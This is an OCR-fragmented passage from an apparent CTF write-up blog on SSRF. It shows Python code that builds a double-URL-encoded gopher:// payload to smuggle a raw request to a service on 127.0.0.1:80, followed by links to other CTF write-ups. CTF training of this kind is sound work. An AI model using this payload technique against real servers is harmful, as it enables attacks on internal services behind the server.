
7
8
key=f87d7aca2ef8e1d9437bb06de880d8cd
9
"""
10
tmp = urllib.parse.quote(test)
11
new = tmp.replace(
'%0A'
,
'%0D%0A'
)
12
new1 = urllib.parse.quote(new)
13
new2 = urllib.parse.quote(new1)
14
result = 
'gopher://127.0.0.1:80/_'
+new2
15
print(result)
# ctfhub
# 技能树
# ssrf
DASCTF八月赛-misc-
UNCTF-2020-WP
eeeeeeeasyusb
©
2021
V3geD4g
由
Hexo
&
NexT.Pisces
强力驱动